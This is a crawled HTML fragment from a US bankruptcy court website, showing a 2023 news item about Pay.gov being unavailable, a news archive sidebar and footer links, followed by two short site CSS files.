  <div class="views-row views-row-7 views-row-odd views-row-last">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-02-01T00:00:00-05:00" class="date-display-single">February 1, 2023</span></div>  </div>  
  <div class="views-field views-field-nothing">        <span class="field-content"><a href="https://www.mieb.uscourts.gov/sites/mieb/files/news/UNITED_STATES_BANKRUPTCY_COURT_Notice_23-2_-_Unavailability_of_Pay.gov_.pdf">Notice Regarding the Unavailability of Pay.gov</a></span>  </div>  
  <div class="views-field views-field-edit-node">        <span class="field-content"></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-a5ac8a643010ece24f8a7aacf04a2d93">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2026">2026</a>
              (1)
          </li>
      <li><a href="/news/2025">2025</a>
              (35)
          </li>
      <li><a href="/news/2024">2024</a>
              (36)
          </li>
      <li><a href="/news/2023">2023</a>
              (32)
          </li>
      <li><a href="/news/2022">2022</a>
              (38)
          </li>
      <li><a href="/news/2021">2021</a>
              (55)
          </li>
    </ul>
</div>
    </div>
  
  
  
  
      <div class="view-footer">
      <p>For News Announcements older than five years, you can use the search feature.</p>
    </div>
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-39" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/contact-us">Contacts</a> | <a href="/court-locations">Locations</a> | <a href="/employment/">Employment</a> | <a href="/glossary-bankruptcy-terms">Glossary of Bankruptcy Terms</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.mieb.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t6ykvl"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.mieb.uscourts.gov/sites/mieb/files/css_injector/css_injector_4.css?t6ykvl
body_size: 496
content:
li.expanded.parent-menu a::after {
    content:none !important;
}

li.expanded.submenu a::after {
    content:none !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.mieb.uscourts.gov/sites/mieb/files/css_injector/css_injector_11.css?t6ykvl
body_size: 423
content:
fieldset.webform-component-fieldset {
margin-bottom: 1em;
}